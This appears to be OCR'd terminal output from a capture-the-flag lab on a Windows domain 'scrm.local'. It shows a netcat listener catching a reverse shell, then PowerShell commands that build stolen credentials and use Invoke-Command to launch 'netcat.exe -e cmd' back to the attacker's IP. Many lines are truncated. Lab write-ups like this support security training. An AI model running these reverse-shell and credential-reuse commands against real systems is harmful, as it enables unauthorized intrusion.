 Administrator.ccache ksimpson.ccache sqlsvc.ccache
credentials.txt names
hash Network Security Changes.pdf
❯ rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.11.168] 55823
Microsoft Windows [Version 10.0.17763.2989]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\miscsvc\Documents>5whoami
5whoami
'5whoami' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\miscsvc\Documents>whoami
whoami
scrm\miscsvc
C:\Users\miscsvc\Documents>
PS C:\Windows\Temp\privesc> $user = 'scrm.loca
$user = 'scrm.local/miscsvc'
PS C:\Windows\Temp\privesc> $user = 'scrm.loca
$user = 'scrm.local\miscsvc'
PS C:\Windows\Temp\privesc> $password = Conver
intext -Force
$password = ConvertTo-SecureString 'ScrambledE
PS C:\Windows\Temp\privesc> $cred = New-Object
$user,$password)
$cred = New-Object System.Management.Automatio
PS C:\Windows\Temp\privesc> Invoke-Command -Co
ck {whoami}
Invoke-Command -ComputerName DC1 -Credential $
scrm\miscsvc
PS C:\Windows\Temp\privesc> Invoke-Command -Co
ck {C:\Temp\netcat.exe -e cmd 10.10.14.9 443}
Invoke-Command -ComputerName DC1 -Credential $
d 10.10.14.9 443}